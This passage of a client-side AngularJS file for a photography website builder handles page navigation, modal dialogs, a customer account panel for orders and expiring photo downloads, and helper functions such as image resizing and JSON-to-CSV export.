                    // load the page from history
                    if (wdNavigationHistory.length > 0) {
                        var navItem = wdNavigationHistory[wdNavigationHistory.length - 2];
                        if (navItem) {
                            //$scope.selectPage(navItem.id, navItem.url, navItem.isSystemPage, navItem.isHomePage, navItem.vanityName, false);
                        }
                    }
                }
            }
        }
        else {
            var arrUrl = toUrl.split('/');
            var vName = arrUrl[arrUrl.length - 1].toLowerCase();

            if (wdWebSharer) {
                wdWebSharer.url = toUrl;
            }

            if (toUrl.toLowerCase().indexOf('/portfolio?') > -1) {
                arrVName = vName.split('?');
                vName = arrVName[0].toLowerCase();
                arrValue = arrVName[1].split('=');
                var link = arrValue[0].toLowerCase();
                wdLinkId = parseInt(arrValue[1]);

                if (isNaN(wdLinkId)) {
                    wdLinkId = 0;
                    wdFunctions.showMessage('Invalid', 'Invalid parameter in the URL.');
                    return false;
                }

                if (link == 'portfolio') {
                    window.localStorage.setItem('wdReturnUrl', fromUrl);
                    document.location.href = '../Portfolios/' + wdLinkId;
                }
            }
            else if (toUrl.toLowerCase().indexOf('/collections?') > -1) {
                arrVName = vName.split('?');
                vName = arrVName[0].toLowerCase();
                arrValue = arrVName[1].split('=');
                var link = arrValue[0];
                wdLinkId = parseInt(arrValue[1]);

                if (isNaN(wdLinkId)) {
                    wdLinkId = 0;
                    wdFunctions.showMessage('Invalid', 'Invalid parameter in the URL.');
                    return false;
                }

                document.location.href = '../Collections/' + wdLinkId;
            }
            else {
                if (window.localStorage) {
                    window.localStorage.setItem('returnURL', toUrl);
                }

                for (var i = 0; i < wdWebsitePages.length; i++) {
                    if (wdWebsitePages[i].VanityName.toLowerCase() == vName) {
                        var url = '';
                        if (wdWebsitePages[i].IsSystemPage) {
                            if (wdWebsitePages[i].IsSharedPage) {
                                url = '../WebsiteThemes/Shared/' + wdWebsitePages[i].PageUrl;
                            }
                            else {
                                url = '../ClientData/Pages/Home.html';
                            }
                        }

                        //if (!wdIsNavClick) {
                        $scope.selectPage(wdWebsitePages[i].Id, url, wdWebsitePages[i].IsSystemPage, wdWebsitePages[i].IsHomePage, wdWebsitePages[i].VanityName, false);
                        //}
                    }
                }
            }
        }

        wdIsNavClick = false;
        wdLinkId = 0;
    });

    $scope.selectPageNew = function (vanityName) {
        $('#dvPageContent').removeClass('pageContentCart');

        window.onresize = null;
        $(window).off("resize", cartWindowResizeHandler);

        if (typeof (pageWindowResizeHandler) == 'function') {
            $(window).off("resize", pageWindowResizeHandler);
        }

        $(document).off('keydown', keypressHandler);

        $location.path('/' + vanityName, false);
        document.title = $location.$$host + ' - ' + vanityName;

        if (!$scope.$$phase) {
            $scope.$apply();
        }

        window.scrollTo(0, 0);
    };

    $scope.selectPageOnlineManager = function (url, clearwdPageFunctions) {
        if ($('#wdToolbar').is(':visible')) {
            if ($('[data-ischanged]').length > 0) {
                wdFunctions.showMessage('Unsaved Changes', 'Please save your changes or exit the toolbar before moving to another page.');
                return false;
            }

            if (typeof (deselectEditAreaLiveEdit) == 'function') {
                deselectEditAreaLiveEdit();
            }
        }

        if (clearwdPageFunctions) {
            if (wdPageFunctions != undefined && typeof (wdPageFunctions) == 'object') {
                if (typeof (wdPageFunctions.destroy) == 'function') {
                    wdPageFunctions.destroy();
                }

                $(wdPageFunctions).remove();
                wdPageFunctions = undefined;
            }
        }

        $scope.page.customUrl = '';

        //$scope.page.systemUrl = url;
        if (url.toLowerCase().indexOf('/clientdata') > -1 || url.toLowerCase().indexOf('/clientwelcomepages') > -1) {
            $scope.page.systemUrl = url.replace('../', '../../');
        }
        else {
            $scope.page.systemUrl = url.replace('../../', '../../').replace('../', '../../');
        }

        if (document.location.href.indexOf('/') > -1) {
            window.history.pushState('', 'Admin', '/Admin');
        }

        //if (!$scope.$$phase) {
        //    $scope.$apply();
        //}
    };

    $scope.isSelectingPage = false;

    $scope.wdLastNavigationUrl

    $scope.selectPage = function (id, url, isSystemPage, isHomePage, vanityName, ignoreSrc, isBackButtonPress) {
        if ($scope.isSelectingPage) {
            return false;
        }

        var showLoading = true;

        if (wdLastNavigationUrl == '' && isHomePage) {
            showLoading = false;
        }

        if (wdLastNavigationUrl != url && showLoading) {
            if (typeof (ignoreSrc) == 'undefined') {
                $('[data-wd-field="wdpagecontent"]').html('<div style="text-align: center; font-size: 24pt; padding: 100px;">Loading...</div>');
            }
        }

        $('.ImageToolbar').remove();

        wdFunctions.cancelBusy();

        if (isBackButtonPress == undefined) {
            isBackButtonPress = false;
        }

        if (!$scope.isSelectingPage && !isBackButtonPress) {
            $scope.isSelectingPage = true;
            wdStateHistory.push({ id: id, url: url, isSystemPage: isSystemPage, isHomePage: isHomePage, vanityName: vanityName, ignoreSrc: ignoreSrc });

            //wdFunctions.showBusy();

            $timeout(function () {
                $scope.isSelectingPage = false;
            }, 500);
        }

        if (ignoreSrc == undefined) {
            ignoreSrc = false;
        }

        $('#dvImageMarkerMobile').remove();

        if ($('#wdToolbar').is(':visible')) {
            if ($('[data-ischanged]').length > 0) {
                wdFunctions.showMessage('Unsaved Changes', 'Please save your changes or exit the toolbar before moving to another page.');
                return false;
            }

            if (typeof (deselectEditAreaLiveEdit) == 'function') {
                deselectEditAreaLiveEdit();
            }
        }

        document.body.onclick = null;

        var navObject = { id: id, url: url, isSystemPage: isSystemPage, isHomePage: isHomePage, vanityName: vanityName, ignorSrc: ignoreSrc };

        wdNavigationHistory.push(navObject);

        wdActiveTab = 1;

        if (typeof (destroyZoom) == 'function') {
            destroyZoom();
        }

        // clear the globaly shared timer
        if (wdTimer != null) {
            clearTimeout(wdTimer);
            wdTimer = null;
        }

        var page = null;

        for (var i = 0; i < wdWebsitePages.length; i++) {
            if (wdWebsitePages[i].Id == id) {
                page = wdWebsitePages[i];
                break;
            }
        }

        wdIsDirectLink = false;
        wdIsLocationChangeFromNav = true;

        if (url.indexOf('ConsumerUpload.html') > -1) {
            wdIsConsumerUpload = true;
            url = url.replace('ConsumerUpload.html', 'Cart.html');

            if (wdLastNavigationUrl.indexOf('Cart.html') > -1) {
                // we are moving from the cart to the consumer upload... need to fix this...
                wdFunctions.showMessage('Oops', 'Please visit another page (i.e. Home, About Us, etc.), then return to this page.');
            }
        }
        else {
            wdIsConsumerUpload = false;
        }

        if (url.indexOf('Cart.html') > -1) {
            //if ($(window).width() < 1024) {
            //    url = url.replace('Cart.html', 'CartMobile.html');
            //}
        }
        else {
            if (window.localStorage) {
                window.localStorage.removeItem('wdIsConsumerUpload');
            }

            $('#dvPageContent').removeClass('pageContentCart');
        }

        if (url.indexOf('ClientSignup.html') > -1) {
            if (wdIsDebug) {
                document.location.href = 'http://' + wdCheckoutUrl.replace('Checkout', 'Signup?id=' + wdFkUserAccount);
            }
            else {
                document.location.href = 'https://' + wdCheckoutUrl.replace('Checkout', 'Signup?id=' + wdFkUserAccount);
            }

            return false;
        }

        wdPageId = id;
        wdIsSystemPage = isSystemPage;
        wdIsNavClick = true;

        // ensure these events not triggered
        if (isHomePage == undefined) {
            isHomePage = false;
        }

        wdIsHomePage = isHomePage;

        if (isHomePage) {
            url = '../ClientData/Pages/Home.html';
        }

        try {
            if (_gaq != undefined) {
                _gaq.push(['_trackEvent', 'Pages', 'Navigation', '/' + vanityName]);
            }
        }
        catch (e) {

        }

        if (document.location.href.toLowerCase().indexOf('/home') == -1) {
            //document.location.href = document.location.href + 'Home#' + id;
            //return false;
        }

        if (typeof (navigationHandler) == 'function') {
            navigationHandler(id, url, isSystemPage, isHomePage, vanityName);
        }

        $scope.isHomePage = isHomePage;

        window.onresize = null;

        if (typeof (pageWindowResizeHandler) == 'function') {
            $(window).off("resize", pageWindowResizeHandler);
        }

        wdSnippets = [];
        wdSnippetGroups = [];

        $(document).off('keydown', keypressHandler);

        //wdIsNavClick = false;

        if (url.indexOf('Cart.html') > -1 && url.indexOf('ShoppingCart.html') == -1 && wdLastNavigationUrl == url) {
            if (document.location.href.indexOf('/Collections') > -1) {
                if (typeof ($('#CollectionCtrl').scope()) != 'undefined') {
                    if (wdIsConsumerUpload) {
                        $('#CollectionCtrl').scope().getCollections(false);
                        return false;
                    }

                    $('#CollectionCtrl').scope().breadcrumbClick(0);
                    return false;
                }
            }
            $location.path('/Collections', false);
        }
        else {
            $location.path('/' + vanityName, false);
        }

        if (url.indexOf('Portfolio.html') > -1) {
            $location.path('/Portfolios', false);
        }
        else {
            if ($('#dvPortfolio1').length > 0) {
                $('#dvPortfolio1').remove();
                $('#dvPortfolio2').remove();
                $('#dvPortfolio3').remove();
                $('#dvPortfolio4').remove();
                $('#dvSwitchView').remove();
            }
        }

        wdIsLocationChangeFromNav = false;

        var titlePageName = '';
        var pageTitle = null;
        var pageKeywords = null;
        var pageDescription = null;

        for (var i = 0; i < wdWebsitePages.length; i++) {
            if (wdWebsitePages[i].VanityName.toLowerCase() == vanityName.toLowerCase()) {
                titlePageName = wdWebsitePages[i].PageName;

                if (wdWebsitePages[i].MetaTitle != null) {
                    titlePageName = wdWebsitePages[i].MetaTitle;
                }

                if (wdWebsitePages[i].MetaKeywords != null) {
                    $('#mKeywords').attr('content', wdWebsitePages[i].MetaKeywords);
                }
                else {
                    $('#mDescription').attr('content', wdWebsitePages[i].MetaKeywords);
                }

                if (wdWebsitePages[i].MetaKeywords != null) {
                    $('#mDescription').attr('content', wdWebsitePages[i].MetaDescription);
                }
                else {
                    $('#mDescription').attr('content', wdWebsitePages[i].PageName);
                }

                break;
            }
        }

        if (titlePageName != '') {
            if (wdCompanyName != null) {
                document.title = titlePageName + ' - ' + wdCompanyName + ' | ' + $location.$$host;
            }
            else {
                document.title = titlePageName + ' | ' + $location.$$host;
            }
        }
        //$location.hash(id);

        if (isPorfolioMusic && resumeSiteMusic) {
            isPorfolioMusic = false;
            portfolioMethods.selectNav(0);
            resumeSiteMusic();
        }


        // var d = new Date();
        var random = '';

        //if (wdIsLiveEditMode) {
        // add querystring to the url to prevent cached results for pages if we are in edit mode
        if (page) {
            random = '?random=' + page.CacheVersion;
        }
        //}

        if (page == null) {
            page = { IsSharedClientPage: false };
        }

        if (!ignoreSrc) {
            if (page.IsSharedClientPage) {
                var d = new Date();
                // Ivan - Where is 'd' declared?? 
                random = '?random=' + d.getTime();
                $scope.page.systemUrl = '../ClientWelcomePages/Shared_' + id + '.html' + random;
            }
            else {
                if (isSystemPage) {
                    //$scope.page.customUrl = '';
                    $scope.page.systemUrl = url + random;
                    //setTimeout('$(".menu-details-content").mCustomScrollbar("destroy");$(".menu-details-content").mCustomScrollbar();', 250);

                }
                else {
                    //$scope.page.systemUrl = '';
                    $scope.page.systemUrl = '../ClientData/Pages/' + id + '.html' + random;
                    //setTimeout('$(".menu-details-content").mCustomScrollbar("destroy");$(".menu-details-content").mCustomScrollbar();', 250);
                }
            }
        }

        //$scope.page.isSystem = isSystemPage;

        if (!$scope.$$phase) {
            $scope.$apply();
        }

        wdLastNavigationUrl = url;
        wdIsNavClick = false;

        $timeout(function () {
            if ($('.g-recaptcha').length > 0) {
                for (var i = 0; i < $('.g-recaptcha').length; i++) {
                    try {
                        grecaptcha.render($('.g-recaptcha')[i]);
                    }
                    catch (e) {
                        // ignore this
                    }
                }
            }
        }, 500)

        //window.scrollTo(0, 0);
    };

    $scope.setPath = function (path) {
        wdIsNavClick = true;

        $location.path(path);

        if (!$scope.$$phase) {
            $scope.$apply();
        }
    };

    $scope.showMessage = function (title, message, label, top, left, width, modalBodyClass, closeFunction, cancelFunction, backdrop) {
        var marginLeft = 'auto';

        if (typeof (backdrop) == 'undefined') {
            backdrop = true;
        }

        if (!label) {
            label = 'warning';
        }

        if (!modalBodyClass) {
            modalBodyClass = 'modal-body-message';
        }

        if (!top) {
            top = '10%';
        }

        if (!left) {
            left = '0px';
        }

        if (!width) {
            width = '560';
        }

        var windowWidth = $(window).width() * 0.90;

        if (width > windowWidth) {
            width = windowWidth;
        }

        //if (!closeFunction) {
        //    closeFunction = function () { return true; };
        //}

        //if (!cancelFunction) {
        //    cancelFunction = function () { return true; };
        //}

        if (closeFunction) {
            Swal.fire({
                icon: label,
                title: title,
                allowOutsideClick: false,
                html: message
            }).then((result) => {
                if (result.isConfirmed) {
                    closeFunction();
                }
            })
        }
        else {
            Swal.fire({
                icon: label,
                title: title,
                allowOutsideClick: false,
                html: message
            });
        }

        return;

        createDialog({
            id: 'wdModalMessage',
            template: message,
            title: title,
            controller: wdWebCtrl,
            backdrop: backdrop,
            modalBodyClass: modalBodyClass,
            cancel: {
                label: 'hidden', fn: cancelFunction
            },
            css: {
                top: top,
                left: left,
                width: width.toString() + 'px',
                overflow: 'visible'
            },
            success: {
                label: label, fn: closeFunction
            }
        });

        $timeout(function () {
            var elems = $('.modal-footer');
            if (elems.length > 1) {
                $(elems[1]).find('.btn').focus();
            }
        }, 150);
    };

    $scope.showMessageOld = function (title, message, label, top, left, width, modalBodyClass, closeFunction, cancelFunction, backdrop) {
        var marginLeft = 'auto';

        if (typeof (backdrop) == 'undefined') {
            backdrop = true;
        }

        if (!label) {
            label = wdLanguage.getText('Okay');
        }

        if (!modalBodyClass) {
            modalBodyClass = 'modal-body-message';
        }

        if (!top) {
            top = '10%';
        }

        if (!left) {
            left = '0px';
        }

        if (!width) {
            width = '560';
        }

        var windowWidth = $(window).width() * 0.90;

        if (width > windowWidth) {
            width = windowWidth;
        }

        if (!closeFunction) {
            closeFunction = function () { return true; };
        }

        if (!cancelFunction) {
            cancelFunction = function () { return true; };
        }

        createDialog({
            id: 'wdModalMessage',
            template: message,
            title: title,
            controller: wdWebCtrl,
            backdrop: backdrop,
            modalBodyClass: modalBodyClass,
            cancel: {
                label: 'hidden', fn: cancelFunction
            },
            css: {
                top: top,
                left: left,
                width: width.toString() + 'px',
                overflow: 'visible'
            },
            success: {
                label: label, fn: closeFunction
            }
        });

        $timeout(function () {
            var elems = $('.modal-footer');
            if (elems.length > 1) {
                $(elems[1]).find('.btn').focus();
            }
        }, 150);
    };

    $scope.showConfirm = function (title, message, noText, noFunction, yesText, yesFunction, width, modalFooterClass) {
        if (!width) {
            width = '560px';
        }

        var windowWidth = $(window).width() * 0.90;

        if (width > windowWidth) {
            width = windowWidth;
        }

        if (typeof (modalFooterClass) == 'undefined') {
            modalFooterClass = 'modal-footer';
        }

        var top = '10%';

        if ($(window).width() < 500) {
            top = '1%';
        }

        createDialog({
            id: 'wdModalMessage',
            template: decodeURI(message),
            title: title,
            controller: wdWebCtrl,
            modalBodyClass: 'modal-body-message',
            modalFooterClass: modalFooterClass,
            backdrop: true,
            draggable: false,
            cancel: {
                label: noText, fn: function () {
                    noFunction();
                }
            },
            css: {
                top: top,
                width: width,
                overflow: 'visible'
            },
            success: {
                label: yesText, fn: function () {
                    return yesFunction();
                }
            }
        });
    };

    $scope.showBusy = function () {
        var windowWidth = $(window).width();
        var windowHeight = $(window).height();
        var imageWidth = windowWidth * 0.1;

        var backdropEl = $('<div class="modal-backdrop fade in wdBusy"></div>');
        var spinner = $('<div class="wdBusy" style="height: ' + imageWidth.toString() + 'px; width: ' + imageWidth.toString() + 'px; position: fixed; top: ' + ((windowHeight / 2) - (imageWidth / 2)).toString() + 'px; left: ' + ((windowWidth / 2) - (imageWidth) / 2).toString() + 'px; z-index: 600000;"><img src="../../../Images/Loading.gif" style="width: ' + imageWidth.toString() + 'px;" /></div>');

        $('body').append(backdropEl);
        $('body').append(spinner);
    };

    $scope.showProcessing = function (message) {
        var marginLeft = 'auto';

        var width = '560';

        var windowWidth = $(window).width() * 0.90;

        if (width > windowWidth) {
            width = windowWidth;
        }

        createDialog({
            id: 'wdModalProcessing',
            template: '<img id="imgProcessing" src="../../../images/ajax-loader.gif" width="20" height="20">&nbsp;' + message,
            title: 'Please Wait...',
            controller: wdWebCtrl,
            modalBodyClass: 'modal-body-message',
            backdrop: true,
            cancel: { label: 'hidden', fn: null },
            css: {
                top: '10%',
                width: width + 'px',
                overflow: 'visible'
            },
            success: {
                label: 'hidden', fn: null
            }
        });
    };

    $scope.hideProcessing = function () {
        if ($('#wdModalProcessing').length > 0) {
            $('#wdModalProcessing').scope().$modalCancel();
        }
    };

    $scope.hideMessage = function () {
        if (Swal) {
            Swal.close();
        }
        if ($('#wdModalMessage').length > 0) {
            $('#wdModalMessage').scope().$modalCancel();
        }
    };

    $scope.showMyAccount = function () {
        omModalPopup = $modal.open({
            templateUrl: '../../WebsiteThemes/Shared/MyAccount.html',
            controller: MyAccountCtrl,
            windowClass: 'themeModal',
            backdrop: 'static'
        });
    };
};

var MyAccountCtrl = function ($scope, $http, $timeout, $modal) {
    $scope.fkCustomer = 0;
    $scope.customer = null;
    $scope.addresses = null;
    $scope.downloads = null;
    $scope.orders = null;

    $scope.address = null;
    $scope.hasCopyright = false;
    $scope.IsDownloadVisible = false;

    $scope.getCustomerData = function () {
        $http.get('../../MyAccount/AccountInfo/').
            success(function (response) {
                if (!wdFunctions.checkStatus(response.status)) {
                    return false;
                }

                $scope.customer = response.customer;

                if ($scope.customer == null) {
                    // session has timed out.
                    $('#dvCustomerTab1').html('Not logged in.');
                    alert('Oops. Your session has timed out. Please log back in.');
                    document.location.href = "http://" + document.location.host;
                    return false;
                }

                $scope.addresses = response.addresses;
                $scope.downloads = response.downloads;
                $scope.orders = response.orders;
                $scope.hasCopyright = response.hasCopyright;

                $scope.buildCustomerData();
                $scope.buildCustomerDownload();
                $scope.buildOrders();

            }).error(function (response) {
                wdFunctions.showMessage(wdLanguage.Error, wdLanguage.DefaultErrorMessage);
            });
    };

    $scope.buildOrders = function () {
        var data = $scope.orders;

        var sHtml = '';

        if (data.length == 0) {
            $('#dvCustomerOrders').html('No orders found.');
            return false;
        }

        sHtml += '<div style="margin-bottom: 10px; clear: both; overflow: hidden;">';
        sHtml += '<div style="float: left; font-weight: bold; width: 80px;">Order#</div>';
        sHtml += '<div style="float: left; font-weight: bold; width: 100px;">Date</div>';
        sHtml += '<div style="float: left; font-weight: bold;">Status</div>';
        sHtml += '</div>';

        for (var i = 0; i < data.length; i++) {
            var item = data[i];

            sHtml += '<div style="margin-bottom: 10px; clear: both; overflow: hidden;">';
            sHtml += '<div style="float: left; width: 80px;">' + item.OrderId + '</div>';
            sHtml += '<div style="float: left; width: 100px;">' + item.DateCreated + '</div>';
            sHtml += '<div style="float: left;">' + item.Status + '</div>';
            sHtml += '</div>';
        }

        $('#dvCustomerOrders').html(sHtml);
    };

    $scope.buildCustomerData = function () {
        var sHtml = '';

        sHtml += 'Email: ' + $scope.customer.Email;
        //sHtml += '<div style="margin-top: 20px;"><button class="btn btn-primary" ng-click="saveCustomer()">Edit</button></div>';

        $('#dvCustomerTab1').html(sHtml);
    };

    $scope.buildCustomerDownload = function () {
        var data = $scope.downloads;
        var isRendering = false;
        var isRenderingZip = false;
        var hasZipFile = true;
        var zipPath = '';

        var sHtml = '';//'<div>Webcode: <input type="textbox" style="width: 200px;" /><button class="btn btn-primary" style="margin-left: 5px;">Look Up</button></div>';

        if (data.length == 0) {
            $scope.IsDownloadVisible = false;
            return;
        }

        $scope.IsDownloadVisible = true;

        var now = new Date();

        for (var i = 0; i < data.length; i++) {
            var item = data[i];
            if (item.GreenScreenFileName != null) {
                isRendering = true;
            }

            if (item.IsRenderZip == true) {
                isRendering = true;
                isRenderingZip = true;
            }

            if (item.ZipPath == null) {
                var expires = new Date(item.DateExpires);
                if (expires >= now) {
                    hasZipFile = false;
                }
            }
            else {
                zipPath = item.ZipPath;
            }
        }

        if (data.length > 1) {
            sHtml += '<div>Click the "Download" links to download your photos. If you are not able to download the zip file via "Download All", please use the individual download links under each photo.".</div>';

            if (!hasZipFile) {
                if ($scope.hasCopyright) {
                    sHtml += '<div style="margin-top: 15px; margin-bottom: 15px;"><a href="javascript: void(0)" onclick="downloadAllImages();">Download All</a>&nbsp;&nbsp;<a href="../../ClientData/Copyright.jpg" target="_blank">Copyright Release</a></div>';
                }
                else {
                    sHtml += '<div style="margin-top: 15px; margin-bottom: 15px;"><a href="javascript: void(0)" onclick="downloadAllImages();">Download All</a></div>';
                }
            }
            else {
                sHtml += '<div style="margin-top: 15px; margin-bottom: 15px;"><a href="' + zipPath + '" target="_blank">Download Zip of All Images.</a></div>';
            }
        }
        else {
            sHtml += '<div style="margin-top: 15px; margin-bottom: 15px;"><a href="../../ClientData/Copyright.jpg" target="_blank">Copyright Release</a></div>';
        }

        if (isRendering) {
            if (isRenderingZip) {
                sHtml = '<div style="margin-bottom: 15px;"><img src="../../../images/ajax-loader.gif" style="width: 20px;" />&nbsp;&nbsp;Rendering in progress...<br /><br />Check back in a few moments.<br /><br />NOTE: We will send you an email to <strong>' + wdCurrentVisitor.Email + '</strong> when your download is ready.</div>';
            }
            else {
                sHtml = '<div style="margin-bottom: 15px;"><img src="../../../images/ajax-loader.gif" style="width: 20px;" />&nbsp;&nbsp;Rendering in progress...</div>';
            }
        }
        else {
            var fkOrder = data[0].FkOrder

            for (var i = 0; i < data.length; i++) {
                var item = data[i];

                if (item.FkOrder != fkOrder) {
                    fkOrder = item.FkOrder;
                    sHtml += '<div style="padding-top: 3px; clear: both; text-align: center; width: 100%;"><hr style="border-top: 1px solid black;" /></div>';
                }

                var expires = new Date(item.DateExpires);

                sHtml += '<div style="margin-top: 10px; margin-right: 10px; float: left; text-align: center;">';
                sHtml += '      <img src="' + item.ThumbPath + '?ticks=' + now.getTime() + '" style="height: 150px; width: auto;" />';

                if (expires < now) {
                    sHtml += '      <br /><span style="font-size: 9pt; color: red;">EXPIRED</span>';
                    sHtml += '      <br /><button class="btn btn-primary" onclick="removeDownloadItem(' + i.toString() + '); return false;">Remove</button>';
                }
                else {
                    if (item.GreenScreenFileName != null) {
                        isRendering = true;
                        sHtml += '      <br /><span style="font-size: 9pt;">Available Until ' + item.DateExpires + '</span>';
                        sHtml += '      <br /><span style="font-size: 9pt;"><strong><img src="../../../images/ajax-loader.gif" style="width: 20px;" />&nbsp;&nbsp;Background Image Rendering...</strong><br />Please Wait.</span>';
                    }
                    else {
                        sHtml += '      <br /><span style="font-size: 9pt;">Available Until ' + item.DateExpires + '</span>';
                        sHtml += '      <br /><a href="javascript: void(0)" onclick="downloadImage(' + i.toString() + ');">Download</a>';
                    }
                }

                sHtml += '</div>';
            }
        }

        $('#dvCustomerTab3').html(sHtml);

        if (isRendering) {
            $timeout(function () {
                $scope.checkGreenSreen();
            }, 10000);
        }
    };

    $scope.checkGreenSreen = function () {
        $http.get('../../MyAccount/AccountInfo/').
            success(function (response) {
                if (!wdFunctions.checkStatus(response.status)) {
                    return false;
                }

                $scope.downloads = response.downloads;
                $scope.buildCustomerDownload();

            }).error(function (response) {
                wdFunctions.showMessage(wdLanguage.Error, wdLanguage.DefaultErrorMessage);
            });
    }

    $scope.downloadImage = function (index) {
        var item = $scope.downloads[index];
        document.getElementById('iframeImage').src = './MyAccount/ImageData?fkUserAccount=' + item.FkUserAccount + '&imagePath=' + item.ImagePath + '&fileName=' + item.FileName + '&fkCustomer=' + wdCurrentVisitor.Id + '&fkOrder=' + item.FkOrder + '&originalFileName=' + encodeURI(item.OriginalFileName);
    };

    $scope.downloadAllImages = function () {
        var data = $scope.downloads;

        var fileNames = '';
        var imagePaths = '';

        var downloadItems = [];

        var now = new Date();
        var item = null;

        for (var i = 0; i < data.length; i++) {
            item = data[i];

            var expires = new Date(item.DateExpires);

            if (expires >= now) {
                downloadItems.push({ ImagePath: item.ImagePath, FileName: item.FileName, FkOrder: item.FkOrder, OriginalFileName: item.OriginalFileName });
            }
        }

        if (downloadItems.length == 0) {
            wdFunctions.showMessage('Oops', 'There is nothing to download.');
            return false;
        }

        $('#dvCustomerTab3').html("Processing request...");

        $.ajax({
            type: 'POST',
            url: '../MyAccount/FlagDigitalDownload/',
            data: '{ fkCustomer: ' + wdCurrentVisitor.Id + ' }',
            contentType: 'application/json',
            dataType: 'json',
            cache: false,
            async: true,
            success: function (response) {
                if (!wdFunctions.checkStatus(response.status)) {
                    return false;
                }

                $('#dvCustomerTab3').html('<div style="margin-bottom: 15px;"><img src="../../../images/ajax-loader.gif" style="width: 20px;" />&nbsp;&nbsp;Rendering in progress...<br /><br />Check back in a few moments.<br /><br />NOTE: We will send you an email to <strong>' + wdCurrentVisitor.Email + '</strong> when your download is ready.</div>');

                $timeout(function () {
                    $scope.checkGreenSreen();
                }, 10000);

            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                $('#dvCustomerTab3').html(wdLanguage.DefaultErrorMessage);
            }
        });

        // Not sure about 'item' if it is not found in the $scope.downloads????
        //document.getElementById('iframeImage').src = './MyAccount/ImageDataZip?fkUserAccount=' + item.FkUserAccount + '&fkCustomer=' + wdCurrentVisitor.Id + '&downloadItems=' + encodeURI(JSON.stringify(downloadItems));
        //document.getElementById('iframeImage').src = './MyAccount/ImageDataZip?fkUserAccount=' + item.FkUserAccount + '&fkCustomer=' + wdCurrentVisitor.Id;
    };

    $scope.removeDownloadItem = function (index) {
        var item = $scope.downloads[index];

        $.ajax({
            type: 'POST',
            url: '../MyAccount/HighResDownloadRemove/',
            data: '{ id: ' + item.Id + ' }',
            contentType: 'application/json',
            dataType: 'json',
            cache: false,
            async: true,
            success: function (response) {
                if (!wdFunctions.checkStatus(response.status)) {
                    return false;
                }

                $scope.getCustomerData();

            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                wdFunctions.showMessage(wdLanguage.Error, wdLanguage.DefaultErrorMessage);
            }
        });
    };

    $scope.close = function () {
        this.$close();
    };

    $timeout(function () {
        $scope.getCustomerData();
    }, 250);
};

function downloadImage(index) {
    $('#MyAccountCtrl').scope().downloadImage(index);
}

function removeDownloadItem(index) {
    $('#MyAccountCtrl').scope().removeDownloadItem(index);
}

function downloadAllImages() {
    $('#MyAccountCtrl').scope().downloadAllImages();
}

function wdFunctions() {
    // This class is for all javascript functions used anywhere in the app.
    // Make sure to vefify there isn't already a function that does what you need before creating a new one!
    this.CropType = { Fill: 1, Fit: 2, Float: 3 };

    this.validateForm = validateFormFunction;
    this.showMessage = showMessageFunction;
    this.showMessageOld = showMessageOldFunction;
    this.showConfirm = showConfirmFunction;
    this.showProcessing = showProcessingFunction;
    this.hideProcessing = hideProcessingFunction;
    this.hideMessage = hideMessageFunction;
    this.checkStatus = checkStatusFunction;
    this.setFocus = setFocusFunction;
    this.nullToString = nullToStringFunction;
    this.toXML = toXMLFunction;
    this.stringToNull = stringToNullFunction;
    this.nullToZero = nullToZeroFunction;
    this.trim = trimFunction;
    this.cleanDropDowns = cleanDropDownsFunction;
    this.toProperCase = toProperCaseFunction;
    this.cleanString = cleanStringFunction;
    this.checkEmail = checkEmailFunction;
    this.setPath = setPathFunction;
    this.guid = guidFunction;
    this.encodeURI = encodeURIFunction;
    this.decodeURI = decodeURIFunction;
    this.showFullScreen = showFullScreenFunction;
    this.hideFullScreen = hideFullScreenFunction;
    this.isValidDate = isValidDateFunction;
    this.formatLocalizedDate = formatLocalizedDate;
    this.formatDate = formatDate;
    this.emailTemplate = emailTemplate;
    this.toSQLDateFormat = toSQLDateFormat;
    this.ConvertSize = ConvertSize
    this.askAl = askAlFunction

    this.isIE = window.navigator.userAgent.indexOf("MSIE ") > 0;
    this.jsonToCsv = jsonToCsv;
    this.showBusy = showBusyFunction;
    this.displayBusy = displayBusyFunction;
    this.cancelBusy = cancelBusyFunction;
    this.busyTimer = null;
    this.isPageLoaded = false;

    function ConvertSize(width, height, maxWidth, maxHeight, CropType) {
        var ratio = width / height;
        //width = maxWidth;
        //height = width / ratio;

        var offsetLeft = (maxWidth - width) / 2;
        var offsetTop = (maxHeight - height) / 2;

        // croptype 1: Fill, 2: Fit
        switch (CropType) {
            case 1:
                if (height < maxHeight) {
                    height = maxHeight;
                    width = height * ratio;
                    offsetLeft = (maxWidth - width) / 2;
                }
                if (width < maxWidth) {
                    width = maxWidth;
                    height = width / ratio;
                    offsetTop = (maxHeight - height) / 2;
                }
                break;
            case 2:
                width = maxWidth;
                height = width / ratio;

                if (height > maxHeight) {
                    height = maxHeight;
                    width = height * ratio;
                    offsetLeft = (maxWidth - width) / 2;
                }
                break;
        }


        return { Width: parseInt(width.toFixed(0)), Height: parseInt(height.toFixed(0)), X: parseInt(offsetLeft.toFixed(0)), Y: parseInt(offsetTop.toFixed(0)) };

    }
    function emailTemplate(html) {
        var sHtml = '';

        sHtml += '<!DOCTYPE html>';
        sHtml += '<html lang="en" xmlns="http://www.w3.org/1999/xhtml">';
        sHtml += '<head>';
        sHtml += '<meta charset="utf-8" />';
        sHtml += '<title></title>';
        sHtml += '</head>';
        sHtml += '<body>';
        sHtml += html;
        sHtml += '</body>';
        sHtml += '</html>';

        return sHtml;
    }
    // Convert JSON string, or JSON objects, to CSV string
    //      Returns a string, on error a null
    //      
    function jsonToCsv(JSONData, title, isTabDelimited) {
        var delim = ','

        if (isTabDelimited) {
            delim = '\t';
        }

        var ReportTitle = 'Orders';

        if (typeof (title) != 'undefined') {
            ReportTitle = title;
        }

        var CSV = '';

        try {
            var arrData = typeof JSONData != 'object' ? JSON.parse(JSONData) : JSONData;

            CSV += ReportTitle + '\r\n\n';
            var row = "";

            // build the label row
            for (var index in arrData[0]) {
                //row += index.replace(/_/g, ' ').replace(/HYPHEN/g, '-').replace(/LEFTPAREN/g, '(').replace(/RIGHTPAREN/g, ')') + ',';
                row += index.replace(/_/g, ' ') + delim;
            }
            row = row.slice(0, -1);
            //append Label row with line break
            CSV += row + '\r\n';

            //loop is to extract data for each row
            for (var i = 0; i < arrData.length; i++) {
                var row = "";

                //2nd loop will extract each column and convert it in string comma-separated
                for (var index in arrData[i]) {
                    if (arrData[i][index] == null) {
                        arrData[i][index] = '';
                    }
                    row += '"' + decodeURI(arrData[i][index]) + '"' + delim;
                }

                row.slice(0, row.length - 1);
                //add a line break after each row
                CSV += row + '\r\n';
            }
